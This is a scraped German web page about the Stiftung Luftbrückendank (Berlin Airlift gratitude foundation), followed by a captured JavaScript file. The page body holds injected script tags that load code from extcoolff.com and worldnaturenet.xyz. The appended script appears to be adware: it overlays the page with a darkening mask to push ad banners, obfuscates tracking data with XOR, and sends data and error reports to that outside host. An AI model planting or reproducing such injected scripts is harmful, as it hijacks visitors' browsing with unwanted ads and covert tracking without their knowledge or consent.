class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wer hat sie gegründet und wem hilft sie?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=4" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=fr" rel="tag" title="Die Stiftung Luftbrückendank">Weiterlesen<span class="element-invisible"> über Die Stiftung Luftbrückendank</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/195?language=fr#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=fr" title="Une fondation qui aide et remercie" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/stiftung-luftbrueckendank-airlift-gratitude-foundation?language=fr" title="Stiftung Luftbrückendank - Airlift Gratitude Foundation" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-1" class="block block-block"><div class="content"><p><a href="/index.html" title="Zur Startseite">Böser Wolf</a> - <a href="/engagement/de" title="Grenzen überwinden">Grenzen überwinden</a> - <a href="/de/kontakt.html" target="_blank" title="Kontakt">Kontakt</a> - <a href="/de/impressum.html" target="_blank" title="Impressum">Impressum</a>&nbsp;- <a href="/engagement/de/datenschutz">Datenschutz</a> - <a href="/de/partner-engagement.html" target="_blank" title="Unsere Partner &amp; Förderer">Partner &amp; Förderer</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&title=FF_coolffext.cool&blocks[]=31af2
body_size: 3477
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["1c72a060708a901537"]===u&&w["__twb__1c72a060708a901537"]===u){return}var $$=(w["1c72a060708a901537"])?w["1c72a060708a901537"]:w["__twb__1c72a060708a901537"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["1c72a060708a901537"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//extcoolff.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="1c72a060708a901537";p.data.sid="52295_7282_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_1c72a060708a901537_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["1c72a060708a901537"]=m.apply(j["1c72a060708a901537"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["1c72a060708a901537"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("extcoolff.com"&&location.href.indexOf("extcoolff.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["1c72a060708a901537"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};